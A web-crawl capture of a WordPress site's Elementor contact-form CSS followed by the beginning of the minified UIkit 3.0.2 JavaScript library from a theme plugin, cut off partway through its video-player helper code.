.elementor-element.elementor-element-2d47742 .pr-contact-form-container input.wpcf7-text, .elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container textarea.wpcf7-textarea, 
					.elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container select.wpcf7-form-control.wpcf7-select{background:#ffffff;}.elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container input.wpcf7-text, .elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container textarea.wpcf7-textarea,
					.elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container select.wpcf7-form-control.wpcf7-select{margin:20px 0px 20px 0px;}.elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container input.wpcf7-text, .elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container textarea.wpcf7-textarea, .elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container select.wpcf7-form-control.wpcf7-select{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e0e0e0;}.elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container input.wpcf7-text:focus, .elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container textarea.wpcf7-textarea:focus, 
					.elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container select.wpcf7-form-control.wpcf7-select:focus{border-color:#e9204f;}.elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container, .elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container label{color:#101010;}.elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container{font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;line-height:24px;}.elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container input.wpcf7-submit{margin:0px 0px 0px 0px;color:#ffffff;background-color:#e9204f;}.elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container input.wpcf7-submit:hover{background-color:#e81747;}.elementor-314 .elementor-element.elementor-element-2d47742 .pr-contact-form-container .wpcf7-form p:nth-last-of-type(1){text-align:Left;}.elementor-314 .elementor-element.elementor-element-2d47742 > .elementor-widget-container{margin:60px 0px 0px 0px;}

--- FILE ---
content_type: application/javascript
request_url: https://ahuv.cz/wp-content/plugins/pixerex-elements/assets/js/uikit.min.js?ver=1.3.0
body_size: 40800
content:
/*! UIkit 3.0.2 | http://www.getuikit.com | (c) 2014 - 2018 YOOtheme | MIT License */

!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define("uikit",e):(t=t||self).UIkit=e()}(this,function(){"use strict";function p(i,n){return function(t){var e=arguments.length;return e?1<e?i.apply(n,arguments):i.call(n,t):i.call(n)}}var e=Object.prototype,i=e.hasOwnProperty;function l(t,e){return i.call(t,e)}var n={},r=/([a-z\d])([A-Z])/g;function m(t){return t in n||(n[t]=t.replace(r,"$1-$2").toLowerCase()),n[t]}var o=/-(\w)/g;function g(t){return t.replace(o,s)}function s(t,e){return e?e.toUpperCase():""}function a(t){return t.length?s(0,t.charAt(0))+t.slice(1):""}var t=String.prototype,h=t.startsWith||function(t){return 0===this.lastIndexOf(t,0)};function v(t,e){return h.call(t,e)}var c=t.endsWith||function(t){return this.substr(-t.length)===t};function u(t,e){return c.call(t,e)}var d=function(t){return~this.indexOf(t)},f=t.includes||d,w=Array.prototype.includes||d;function b(t,e){return t&&(_(t)?f:w).call(t,e)}var y=Array.isArray;function x(t){return"function"==typeof t}function k(t){return null!==t&&"object"==typeof t}function $(t){return k(t)&&Object.getPrototypeOf(t)===e}function I(t){return k(t)&&t===t.window}function S(t){return k(t)&&9===t.nodeType}function T(t){return k(t)&&!!t.jquery}function E(t){return t instanceof Node||k(t)&&1<=t.nodeType}var C=e.toString;function A(t){return C.call(t).match(/^\[object (NodeList|HTMLCollection)\]$/)}function N(t){return"boolean"==typeof t}function _(t){return"string"==typeof t}function M(t){return"number"==typeof t}function D(t){return M(t)||_(t)&&!isNaN(t-parseFloat(t))}function O(t){return void 0===t}function B(t){return N(t)?t:"true"===t||"1"===t||""===t||"false"!==t&&"0"!==t&&t}function z(t){var e=Number(t);return!isNaN(e)&&e}function P(t){return parseFloat(t)||0}function H(t){return E(t)||I(t)||S(t)?t:A(t)||T(t)?t[0]:y(t)?H(t[0]):null}var F=Array.prototype;function L(t){return E(t)?[t]:A(t)?F.slice.call(t):y(t)?t.map(H).filter(Boolean):T(t)?t.toArray():[]}function j(t){return y(t)?t:_(t)?t.split(/,(?![^(]*\))/).map(function(t){return D(t)?z(t):B(t.trim())}):[t]}function W(t){return t?u(t,"ms")?P(t):1e3*P(t):0}function V(t,e,i){return t.replace(new RegExp(e+"|"+i,"mg"),function(t){return t===e?i:e})}var Y=Object.assign||function(t){for(var e=[],i=arguments.length-1;0<i--;)e[i]=arguments[i+1];t=Object(t);for(var n=0;n<e.length;n++){var r=e[n];if(null!==r)for(var o in r)l(r,o)&&(t[o]=r[o])}return t};function R(t,e){for(var i in t)e.call(t[i],t[i],i)}function q(t,r){return t.sort(function(t,e){var i=t[r];void 0===i&&(i=0);var n=e[r];return void 0===n&&(n=0),n<i?1:i<n?-1:0})}function U(t,e,i){return void 0===e&&(e=0),void 0===i&&(i=1),Math.min(Math.max(z(t)||0,e),i)}function X(){}function K(t,e){return t.left<e.right&&t.right>e.left&&t.top<e.bottom&&t.bottom>e.top}function G(t,e){return t.x<=e.right&&t.x>=e.left&&t.y<=e.bottom&&t.y>=e.top}var J={ratio:function(t,e,i){var n,r="width"===e?"height":"width";return(n={})[r]=t[e]?Math.round(i*t[r]/t[e]):t[r],n[e]=i,n},contain:function(i,n){var r=this;return R(i=Y({},i),function(t,e){return i=i[e]>n[e]?r.ratio(i,e,n[e]):i}),i},cover:function(i,n){var r=this;return R(i=this.contain(i,n),function(t,e){return i=i[e]<n[e]?r.ratio(i,e,n[e]):i}),i}};function Z(t,e,i){if(k(e))for(var n in e)Z(t,n,e[n]);else{if(O(i))return(t=H(t))&&t.getAttribute(e);L(t).forEach(function(t){x(i)&&(i=i.call(t,Z(t,e))),null===i?tt(t,e):t.setAttribute(e,i)})}}function Q(t,e){return L(t).some(function(t){return t.hasAttribute(e)})}function tt(t,e){t=L(t),e.split(" ").forEach(function(e){return t.forEach(function(t){return t.removeAttribute(e)})})}function et(t,e){for(var i=0,n=[e,"data-"+e];i<n.length;i++)if(Q(t,n[i]))return Z(t,n[i])}function it(t,e){return H(t)||ot(t,rt(t,e))}function nt(t,e){var i=L(t);return i.length&&i||st(t,rt(t,e))}function rt(t,e){return void 0===e&&(e=document),ct(t)||S(e)?e:e.ownerDocument}function ot(t,e){return H(at(t,e,"querySelector"))}function st(t,e){return L(at(t,e,"querySelectorAll"))}function at(t,s,e){if(void 0===s&&(s=document),!t||!_(t))return null;var a;ct(t=t.replace(lt,"$1 *"))&&(a=[],t=t.split(",").map(function(t,e){var i=s;if("!"===(t=t.trim())[0]){var n=t.substr(1).trim().split(" ");i=mt(s.parentNode,n[0]),t=n.slice(1).join(" ").trim()}if("-"===t[0]){var r=t.substr(1).trim().split(" "),o=(i||s).previousElementSibling;i=ft(o,t.substr(1))?o:null,t=r.slice(1).join(" ")}return i?(i.id||(i.id="uk-"+Date.now()+e,a.push(function(){return tt(i,"id")})),"#"+wt(i.id)+" "+t):null}).filter(Boolean).join(","),s=document);try{return s[e](t)}catch(t){return null}finally{a&&a.forEach(function(t){return t()})}}var ht=/(^|,)\s*[!>+~-]/,lt=/([!>+~-])(?=\s+[!>+~-]|\s*$)/g;function ct(t){return _(t)&&t.match(ht)}var ut=Element.prototype,dt=ut.matches||ut.webkitMatchesSelector||ut.msMatchesSelector;function ft(t,e){return L(t).some(function(t){return dt.call(t,e)})}var pt=ut.closest||function(t){var e=this;do{if(ft(e,t))return e;e=e.parentNode}while(e&&1===e.nodeType)};function mt(t,e){return v(e,">")&&(e=e.slice(1)),E(t)?t.parentNode&&pt.call(t,e):L(t).map(function(t){return mt(t,e)}).filter(Boolean)}function gt(t,e){for(var i=[],n=H(t).parentNode;n&&1===n.nodeType;)ft(n,e)&&i.push(n),n=n.parentNode;return i}var vt=window.CSS&&CSS.escape||function(t){return t.replace(/([^\x7f-\uFFFF\w-])/g,function(t){return"\\"+t})};function wt(t){return _(t)?vt.call(null,t):""}var bt={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,menuitem:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};function yt(t){return L(t).some(function(t){return bt[t.tagName.toLowerCase()]})}function xt(t){return L(t).some(function(t){return t.offsetWidth||t.offsetHeight||t.getClientRects().length})}var kt="input,select,textarea,button";function $t(t){return L(t).some(function(t){return ft(t,kt)})}function It(t,e){return L(t).filter(function(t){return ft(t,e)})}function St(t,e){return _(e)?ft(t,e)||mt(t,e):t===e||(S(e)?e.documentElement:H(e)).contains(H(t))}var Tt=/msie|trident/i.test(window.navigator.userAgent),Et="rtl"===Z(document.documentElement,"dir"),Ct="ontouchstart"in window,At=window.PointerEvent,Nt=Ct||window.DocumentTouch&&document instanceof DocumentTouch||navigator.maxTouchPoints,_t=At?"pointerdown":Ct?"touchstart":"mousedown",Mt=At?"pointermove":Ct?"touchmove":"mousemove",Dt=At?"pointerup":Ct?"touchend":"mouseup",Ot=At?"pointerenter":Ct?"":"mouseenter",Bt=At?"pointerleave":Ct?"":"mouseleave",zt=At?"pointercancel":"touchcancel";function Pt(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var i,n=Wt(t),r=n[0],o=n[1],s=n[2],a=n[3],h=n[4];return r=Rt(r),s&&(a=function(t,n,r){var o=this;return function(i){t.forEach(function(t){var e=">"===n[0]?st(n,t).reverse().filter(function(t){return St(i.target,t)})[0]:mt(i.target,n);e&&(i.delegate=t,i.current=e,r.call(o,i))})}}(r,s,a)),1<a.length&&(i=a,a=function(t){return y(t.detail)?i.apply(void 0,[t].concat(t.detail)):i(t)}),o.split(" ").forEach(function(e){return r.forEach(function(t){return t.addEventListener(e,a,h)})}),function(){return Ht(r,o,a,h)}}function Ht(t,e,i,n){void 0===n&&(n=!1),t=Rt(t),e.split(" ").forEach(function(e){return t.forEach(function(t){return t.removeEventListener(e,i,n)})})}function Ft(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var i=Wt(t),n=i[0],r=i[1],o=i[2],s=i[3],a=i[4],h=i[5],l=Pt(n,r,o,function(t){var e=!h||h(t);e&&(l(),s(t,e))},a);return l}function Lt(t,i,n){return Rt(t).reduce(function(t,e){return t&&e.dispatchEvent(jt(i,!0,!0,n))},!0)}function jt(t,e,i,n){if(void 0===e&&(e=!0),void 0===i&&(i=!1),_(t)){var r=document.createEvent("CustomEvent");r.initCustomEvent(t,e,i,n),t=r}return t}function Wt(t){return x(t[2])&&t.splice(2,0,!1),t}function Vt(t){return t&&"addEventListener"in t}function Yt(t){return Vt(t)?t:H(t)}function Rt(t){return y(t)?t.map(Yt).filter(Boolean):_(t)?st(t):Vt(t)?[t]:L(t)}function qt(){var e=setTimeout(Ft(document,"click",function(t){t.preventDefault(),t.stopImmediatePropagation(),clearTimeout(e)},!0));Lt(document,zt)}var Ut="Promise"in window?window.Promise:Jt,Xt=function(){var i=this;this.promise=new Ut(function(t,e){i.reject=e,i.resolve=t})},Kt=2,Gt="setImmediate"in window?setImmediate:setTimeout;function Jt(t){this.state=Kt,this.value=void 0,this.deferred=[];var e=this;try{t(function(t){e.resolve(t)},function(t){e.reject(t)})}catch(t){e.reject(t)}}Jt.reject=function(i){return new Jt(function(t,e){e(i)})},Jt.resolve=function(i){return new Jt(function(t,e){t(i)})},Jt.all=function(s){return new Jt(function(i,t){var n=[],r=0;function e(e){return function(t){n[e]=t,(r+=1)===s.length&&i(n)}}0===s.length&&i(n);for(var o=0;o<s.length;o+=1)Jt.resolve(s[o]).then(e(o),t)})},Jt.race=function(n){return new Jt(function(t,e){for(var i=0;i<n.length;i+=1)Jt.resolve(n[i]).then(t,e)})};var Zt=Jt.prototype;function Qt(s,a){return new Ut(function(t,e){var i=Y({data:null,method:"GET",headers:{},xhr:new XMLHttpRequest,beforeSend:X,responseType:""},a);i.beforeSend(i);var n=i.xhr;for(var r in i)if(r in n)try{n[r]=i[r]}catch(t){}for(var o in n.open(i.method.toUpperCase(),s),i.headers)n.setRequestHeader(o,i.headers[o]);Pt(n,"load",function(){0===n.status||200<=n.status&&n.status<300||304===n.status?t(n):e(Y(Error(n.statusText),{xhr:n,status:n.status}))}),Pt(n,"error",function(){return e(Y(Error("Network Error"),{xhr:n}))}),Pt(n,"timeout",function(){return e(Y(Error("Network Timeout"),{xhr:n}))}),n.send(i.data)})}function te(n,r,o){return new Ut(function(t,e){var i=new Image;i.onerror=e,i.onload=function(){return t(i)},o&&(i.sizes=o),r&&(i.srcset=r),i.src=n})}function ee(){return"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll}function ie(t){if(ee())t();else var e=function(){i(),n(),t()},i=Pt(document,"DOMContentLoaded",e),n=Pt(window,"load",e)}function ne(t,e){return e?L(t).indexOf(H(e)):L((t=H(t))&&t.parentNode.children).indexOf(t)}function re(t,e,i,n){void 0===i&&(i=0),void 0===n&&(n=!1);var r=(e=L(e)).length;return t=D(t)?z(t):"next"===t?i+1:"previous"===t?i-1:ne(e,t),n?U(t,0,r-1):(t%=r)<0?t+r:t}function oe(t){return(t=be(t)).innerHTML="",t}function se(t,e){return t=be(t),O(e)?t.innerHTML:ae(t.hasChildNodes()?oe(t):t,e)}function ae(e,t){return e=be(e),ce(t,function(t){return e.appendChild(t)})}function he(e,t){return e=be(e),ce(t,function(t){return e.parentNode.insertBefore(t,e)})}function le(e,t){return e=be(e),ce(t,function(t){return e.nextSibling?he(e.nextSibling,t):ae(e.parentNode,t)})}function ce(t,e){return(t=_(t)?ve(t):t)?"length"in t?L(t).map(e):e(t):null}function ue(t){L(t).map(function(t){return t.parentNode&&t.parentNode.removeChild(t)})}function de(t,e){for(e=H(he(t,e));e.firstChild;)e=e.firstChild;return ae(e,t),e}function fe(t,e){return L(L(t).map(function(t){return t.hasChildNodes?de(L(t.childNodes),e):ae(t,e)}))}function pe(t){L(t).map(function(t){return t.parentNode}).filter(function(t,e,i){return i.indexOf(t)===e}).forEach(function(t){he(t,t.childNodes),ue(t)})}Zt.resolve=function(t){var e=this;if(e.state===Kt){if(t===e)throw new TypeError("Promise settled with itself.");var i=!1;try{var n=t&&t.then;if(null!==t&&k(t)&&x(n))return void n.call(t,function(t){i||e.resolve(t),i=!0},function(t){i||e.reject(t),i=!0})}catch(t){return void(i||e.reject(t))}e.state=0,e.value=t,e.notify()}},Zt.reject=function(t){var e=this;if(e.state===Kt){if(t===e)throw new TypeError("Promise settled with itself.");e.state=1,e.value=t,e.notify()}},Zt.notify=function(){var o=this;Gt(function(){if(o.state!==Kt)for(;o.deferred.length;){var t=o.deferred.shift(),e=t[0],i=t[1],n=t[2],r=t[3];try{0===o.state?x(e)?n(e.call(void 0,o.value)):n(o.value):1===o.state&&(x(i)?n(i.call(void 0,o.value)):r(o.value))}catch(t){r(t)}}})},Zt.then=function(i,n){var r=this;return new Jt(function(t,e){r.deferred.push([i,n,t,e]),r.notify()})},Zt.catch=function(t){return this.then(void 0,t)};var me=/^\s*<(\w+|!)[^>]*>/,ge=/^<(\w+)\s*\/?>(?:<\/\1>)?$/;function ve(t){var e=ge.exec(t);if(e)return document.createElement(e[1]);var i=document.createElement("div");return me.test(t)?i.insertAdjacentHTML("beforeend",t.trim()):i.textContent=t,1<i.childNodes.length?L(i.childNodes):i.firstChild}function we(t,e){if(t&&1===t.nodeType)for(e(t),t=t.firstElementChild;t;)we(t,e),t=t.nextElementSibling}function be(t,e){return _(t)?xe(t)?H(ve(t)):ot(t,e):H(t)}function ye(t,e){return _(t)?xe(t)?L(ve(t)):st(t,e):L(t)}function xe(t){return"<"===t[0]||t.match(/^\s*</)}function ke(t){for(var e=[],i=arguments.length-1;0<i--;)e[i]=arguments[i+1];Ce(t,e,"add")}function $e(t){for(var e=[],i=arguments.length-1;0<i--;)e[i]=arguments[i+1];Ce(t,e,"remove")}function Ie(t,e){Z(t,"class",function(t){return(t||"").replace(new RegExp("\\b"+e+"\\b","g"),"")})}function Se(t){for(var e=[],i=arguments.length-1;0<i--;)e[i]=arguments[i+1];e[0]&&$e(t,e[0]),e[1]&&ke(t,e[1])}function Te(t,e){return e&&L(t).some(function(t){return t.classList.contains(e.split(" ")[0])})}function Ee(t){for(var n=[],e=arguments.length-1;0<e--;)n[e]=arguments[e+1];if(n.length){var r=_((n=Ae(n))[n.length-1])?[]:n.pop();n=n.filter(Boolean),L(t).forEach(function(t){for(var e=t.classList,i=0;i<n.length;i++)_e.Force?e.toggle.apply(e,[n[i]].concat(r)):e[(O(r)?!e.contains(n[i]):r)?"add":"remove"](n[i])})}}function Ce(t,i,n){(i=Ae(i).filter(Boolean)).length&&L(t).forEach(function(t){var e=t.classList;_e.Multiple?e[n].apply(e,i):i.forEach(function(t){return e[n](t)})})}function Ae(t){return t.reduce(function(t,e){return t.concat.call(t,_(e)&&b(e," ")?e.trim().split(" "):e)},[])}var Ne,_e={};(Ne=document.createElement("_").classList)&&(Ne.add("a","b"),Ne.toggle("c",!1),_e.Multiple=Ne.contains("b"),_e.Force=!Ne.contains("c"));var Me={"animation-iteration-count":!(Ne=null),"column-count":!0,"fill-opacity":!0,"flex-grow":!0,"flex-shrink":!0,"font-weight":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,widows:!0,"z-index":!0,zoom:!0};function De(t,e,r){return L(t).map(function(i){if(_(e)){if(e=Fe(e),O(r))return Be(i,e);r||M(r)?i.style[e]=D(r)&&!Me[e]?r+"px":r:i.style.removeProperty(e)}else{if(y(e)){var n=Oe(i);return e.reduce(function(t,e){return t[e]=n[Fe(e)],t},{})}k(e)&&R(e,function(t,e){return De(i,e,t)})}return i})[0]}function Oe(t,e){return(t=H(t)).ownerDocument.defaultView.getComputedStyle(t,e)}function Be(t,e,i){return Oe(t,i)[e]}var ze={};function Pe(t){var e=document.documentElement;if(!Tt)return Oe(e).getPropertyValue("--uk-"+t);if(!(t in ze)){var i=ae(e,document.createElement("div"));ke(i,"uk-"+t),ze[t]=Be(i,"content",":before").replace(/^["'](.*)["']$/,"$1"),ue(i)}return ze[t]}var He={};function Fe(t){var e=He[t];return e||(e=He[t]=function(t){if((t=m(t))in je)return t;var e,i=Le.length;for(;i--;)if((e="-"+Le[i]+"-"+t)in je)return e}(t)||t),e}var Le=["webkit","moz","ms"],je=document.createElement("_").style;function We(t,s,a,h){return void 0===a&&(a=400),void 0===h&&(h="linear"),Ut.all(L(t).map(function(o){return new Ut(function(i,n){for(var t in s){var e=De(o,t);""===e&&De(o,t,e)}var r=setTimeout(function(){return Lt(o,"transitionend")},a);Ft(o,"transitionend transitioncanceled",function(t){var e=t.type;clearTimeout(r),$e(o,"uk-transition"),De(o,{"transition-property":"","transition-duration":"","transition-timing-function":""}),"transitioncanceled"===e?n():i()},!1,function(t){var e=t.target;return o===e}),ke(o,"uk-transition"),De(o,Y({"transition-property":Object.keys(s).map(Fe).join(","),"transition-duration":a+"ms","transition-timing-function":h},s))})}))}var Ve={start:We,stop:function(t){return Lt(t,"transitionend"),Ut.resolve()},cancel:function(t){Lt(t,"transitioncanceled")},inProgress:function(t){return Te(t,"uk-transition")}},Ye="uk-animation-",Re="uk-cancel-animation";function qe(t,e,i,a,h){var l=arguments;return void 0===i&&(i=200),Ut.all(L(t).map(function(s){return new Ut(function(n,r){if(Te(s,Re))requestAnimationFrame(function(){return Ut.resolve().then(function(){return qe.apply(void 0,l).then(n,r)})});else{var t=e+" "+Ye+(h?"leave":"enter");v(e,Ye)&&(a&&(t+=" uk-transform-origin-"+a),h&&(t+=" "+Ye+"reverse")),o(),Ft(s,"animationend animationcancel",function(t){var e=t.type,i=!1;"animationcancel"===e?(r(),o()):(n(),Ut.resolve().then(function(){i=!0,o()})),requestAnimationFrame(function(){i||(ke(s,Re),requestAnimationFrame(function(){return $e(s,Re)}))})},!1,function(t){var e=t.target;return s===e}),De(s,"animationDuration",i+"ms"),ke(s,t)}function o(){De(s,"animationDuration",""),Ie(s,Ye+"\\S*")}})}))}var Ue=new RegExp(Ye+"(enter|leave)"),Xe={in:function(t,e,i,n){return qe(t,e,i,n,!1)},out:function(t,e,i,n){return qe(t,e,i,n,!0)},inProgress:function(t){return Ue.test(Z(t,"class"))},cancel:function(t){Lt(t,"animationcancel")}},Ke={width:["x","left","right"],height:["y","top","bottom"]};function Ge(t,e,c,u,d,i,n,r){c=oi(c),u=oi(u);var f={element:c,target:u};if(!t||!e)return f;var p=Ze(t),m=Ze(e),g=m;if(ri(g,c,p,-1),ri(g,u,m,1),d=si(d,p.width,p.height),i=si(i,m.width,m.height),d.x+=i.x,d.y+=i.y,g.left+=d.x,g.top+=d.y,n){var o=[Ze(di(t))];r&&o.unshift(Ze(r)),R(Ke,function(t,s){var a=t[0],h=t[1],l=t[2];(!0===n||b(n,a))&&o.some(function(n){var t=c[a]===h?-p[s]:c[a]===l?p[s]:0,e=u[a]===h?m[s]:u[a]===l?-m[s]:0;if(g[h]<n[h]||g[h]+p[s]>n[l]){var i=p[s]/2,r="center"===u[a]?-m[s]/2:0;return"center"===c[a]&&(o(i,r)||o(-i,-r))||o(t,e)}function o(e,t){var i=g[h]+e+t-2*d[a];if(i>=n[h]&&i+p[s]<=n[l])return g[h]=i,["element","target"].forEach(function(t){f[t][a]=e?f[t][a]===Ke[s][1]?Ke[s][2]:Ke[s][1]:f[t][a]}),!0}})})}return Je(t,g),f}function Je(i,n){if(i=H(i),!n)return Ze(i);var r=Je(i),o=De(i,"position");["left","top"].forEach(function(t){if(t in n){var e=De(i,t);De(i,t,n[t]-r[t]+P("absolute"===o&&"auto"===e?Qe(i)[t]:e))}})}function Ze(t){var e,i,n=di(t=H(t)),r=n.pageYOffset,o=n.pageXOffset;if(I(t)){var s=t.innerHeight,a=t.innerWidth;return{top:r,left:o,height:s,width:a,bottom:r+s,right:o+a}}xt(t)||(e=Z(t,"style"),i=Z(t,"hidden"),Z(t,{style:(e||"")+";display:block !important;",hidden:null}));var h=t.getBoundingClientRect();return O(e)||Z(t,{style:e,hidden:i}),{height:h.height,width:h.width,top:h.top+r,left:h.left+o,bottom:h.bottom+r,right:h.right+o}}function Qe(n){var r=(n=H(n)).offsetParent||fi(n).documentElement,o=Je(r),t=["top","left"].reduce(function(t,e){var i=a(e);return t[e]-=o[e]+P(De(n,"margin"+i))+P(De(r,"border"+i+"Width")),t},Je(n));return{top:t.top,left:t.left}}var ti=ii("height"),ei=ii("width");function ii(n){var r=a(n);return function(t,e){if(t=H(t),O(e)){if(I(t))return t["inner"+r];if(S(t)){var i=t.documentElement;return Math.max(i["offset"+r],i["scroll"+r])}return(e="auto"===(e=De(t,n))?t["offset"+r]:P(e)||0)-ni(n,t)}De(t,n,e||0===e?+e+ni(n,t)+"px":"")}}function ni(t,i,e){return void 0===e&&(e="border-box"),De(i,"boxSizing")===e?Ke[t].slice(1).map(a).reduce(function(t,e){return t+P(De(i,"padding"+e))+P(De(i,"border"+e+"Width"))},0):0}function ri(o,s,a,h){R(Ke,function(t,e){var i=t[0],n=t[1],r=t[2];s[i]===r?o[n]+=a[e]*h:"center"===s[i]&&(o[n]+=a[e]*h/2)})}function oi(t){var e=/left|center|right/,i=/top|center|bottom/;return 1===(t=(t||"").split(" ")).length&&(t=e.test(t[0])?t.concat(["center"]):i.test(t[0])?["center"].concat(t):["center","center"]),{x:e.test(t[0])?t[0]:"center",y:i.test(t[1])?t[1]:"center"}}function si(t,e,i){var n=(t||"").split(" "),r=n[0],o=n[1];return{x:r?P(r)*(u(r,"%")?e/100:1):0,y:o?P(o)*(u(o,"%")?i/100:1):0}}function ai(t){switch(t){case"left":return"right";case"right":return"left";case"top":return"bottom";case"bottom":return"top";default:return t}}function hi(t,e,i){if(void 0===e&&(e=0),void 0===i&&(i=0),!xt(t))return!1;var n=di(t=H(t)),r=t.getBoundingClientRect(),o={top:-e,left:-i,bottom:e+ti(n),right:i+ei(n)};return K(r,o)||G({x:r.left,y:r.top},o)}function li(t,e){if(void 0===e&&(e=0),!xt(t))return 0;var i=di(t=H(t)),n=fi(t),r=t.offsetHeight+e,o=ui(t)[0],s=ti(i),a=s+Math.min(0,o-s),h=Math.max(0,s-(ti(n)+e-(o+r)));return U((a+i.pageYOffset-o)/((a+(r-(h<s?h:0)))/100)/100)}function ci(t,e){if(I(t=H(t))||S(t)){var i=di(t);(0,i.scrollTo)(i.pageXOffset,e)}else t.scrollTop=e}function ui(t){var e=[0,0];do{if(e[0]+=t.offsetTop,e[1]+=t.offsetLeft,"fixed"===De(t,"position")){var i=di(t);return e[0]+=i.pageYOffset,e[1]+=i.pageXOffset,e}}while(t=t.offsetParent);return e}function di(t){return I(t)?t:fi(t).defaultView}function fi(t){return H(t).ownerDocument}var pi={reads:[],writes:[],read:function(t){return this.reads.push(t),mi(),t},write:function(t){return this.writes.push(t),mi(),t},clear:function(t){return vi(this.reads,t)||vi(this.writes,t)},flush:function(){gi(this.reads),gi(this.writes.splice(0,this.writes.length)),this.scheduled=!1,(this.reads.length||this.writes.length)&&mi()}};function mi(){pi.scheduled||(pi.scheduled=!0,requestAnimationFrame(pi.flush.bind(pi)))}function gi(t){for(var e;e=t.shift();)e()}function vi(t,e){var i=t.indexOf(e);return!!~i&&!!t.splice(i,1)}function wi(){}function bi(t,e){return(e.y-t.y)/(e.x-t.x)}wi.prototype={positions:[],position:null,init:function(){var n=this;this.positions=[],this.position=null;var r=!1;this.unbind=Pt(document,"mousemove",function(i){r||(setTimeout(function(){var t=Date.now(),e=n.positions.length;e&&100<t-n.positions[e-1].time&&n.positions.splice(0,e),n.positions.push({time:t,x:i.pageX,y:i.pageY}),5<n.positions.length&&n.positions.shift(),r=!1},5),r=!0)})},cancel:function(){this.unbind&&this.unbind()},movesTo:function(t){if(this.positions.length<2)return!1;var e=Je(t),i=this.positions[this.positions.length-1],n=this.positions[0];if(e.left<=i.x&&i.x<=e.right&&e.top<=i.y&&i.y<=e.bottom)return!1;var r=[[{x:e.left,y:e.top},{x:e.right,y:e.bottom}],[{x:e.right,y:e.top},{x:e.left,y:e.bottom}]];return e.right<=i.x||(e.left>=i.x?(r[0].reverse(),r[1].reverse()):e.bottom<=i.y?r[0].reverse():e.top>=i.y&&r[1].reverse()),!!r.reduce(function(t,e){return t+(bi(n,e[0])<bi(i,e[0])&&bi(n,e[1])>bi(i,e[1]))},0)}};var yi={};function xi(t,e,i){return yi.computed(x(t)?t.call(i,i):t,x(e)?e.call(i,i):e)}function ki(t,e){return t=t&&!y(t)?[t]:t,e?t?t.concat(e):y(e)?e:[e]:t}function $i(e,i,n){var r={};if(x(i)&&(i=i.options),i.extends&&(e=$i(e,i.extends,n)),i.mixins)for(var t=0,o=i.mixins.length;t<o;t++)e=$i(e,i.mixins[t],n);for(var s in e)h(s);for(var a in i)l(e,a)||h(a);function h(t){r[t]=(yi[t]||function(t,e){return O(e)?t:e})(e[t],i[t],n)}return r}function Ii(t,e){var i;void 0===e&&(e=[]);try{return t?v(t,"{")?JSON.parse(t):e.length&&!b(t,":")?((i={})[e[0]]=t,i):t.split(";").reduce(function(t,e){var i=e.split(/:(.*)/),n=i[0],r=i[1];return n&&!O(r)&&(t[n.trim()]=r.trim()),t},{}):{}}catch(t){return{}}}yi.events=yi.created=yi.beforeConnect=yi.connected=yi.beforeDisconnect=yi.disconnected=yi.destroy=ki,yi.args=function(t,e){return ki(e||t)},yi.update=function(t,e){return q(ki(t,x(e)?{read:e}:e),"order")},yi.props=function(t,e){return y(e)&&(e=e.reduce(function(t,e){return t[e]=String,t},{})),yi.methods(t,e)},yi.computed=yi.methods=function(t,e){return e?t?Y({},t,e):e:t},yi.data=function(e,i,t){return t?xi(e,i,t):i?e?function(t){return xi(e,i,t)}:i:e};var Si=0,Ti=function(t){this.id=++Si,this.el=H(t)};function Ei(t,e){try{t.contentWindow.postMessage(JSON.stringify(Y({event:"command"},e)),"*")}catch(t){}}Ti.prototype.isVideo=function(){return this.isYoutube()||this.isVimeo()||this.isHTML5()},Ti.prototype.isHTML5=function(){return"VIDEO"===this.el.tagName},Ti.prototype.isIFrame=function(){return"IFRAME"===this.el.tagName},Ti.prototype.isYoutube=function(){return this.isIFrame()&&!!this.el.src.match(/\/\/.*?youtube(-nocookie)?\.[a-z]+\/(watch\?v=[^&\s]+|embed)|youtu\.be\/.*/)},Ti.prototype.isVimeo=function(){return this.isIFrame()&&!!this.el.src.match(/vimeo\.com\/video\/.*/)},Ti.prototype.enableApi=function(){var e=this;if(this.ready)return this.ready;var i,r=this.isYoutube(),o=this.isVimeo();return r||o?this.ready=new Ut(function(t){var n;Ft(e.el,"load",function(){if(r){var t=function(){return Ei(e.el,{event:"listening",id:e.id})};i=setInterval(t,100),t()}}),(n=function(t){return r&&t.id===e.id&&"onReady"===t.event||o&&Number(t.player_id)===e.id},new Ut(function(i){Ft(window,"message",function(t,e){return i(e)},!1,function(t){var e=t.data;if(e&&_(e)){try{e=JSON.parse(e)}catch(t){return}return e&&n(e)}})})).then(function(){t(),i&&clearInterval(i)}),Z(e.el,"src",e.el.src+(b(e.el.src,"?")?"&":"?")+(r?"enablejsapi=1":"api=1&player_id="+e.id))}):Ut.resolve()},Ti.prototype.play=function(){var t=this;if(this.isVideo())if(this.isIFrame())this.enableApi().then(function(){return Ei(t.el,{func:"playVideo",method:"play"})});else if(this.isHTML5())try{var e=this.el.play();e&&e.catch(X)}catch(t){}},Ti.prototype.pause=function(){var 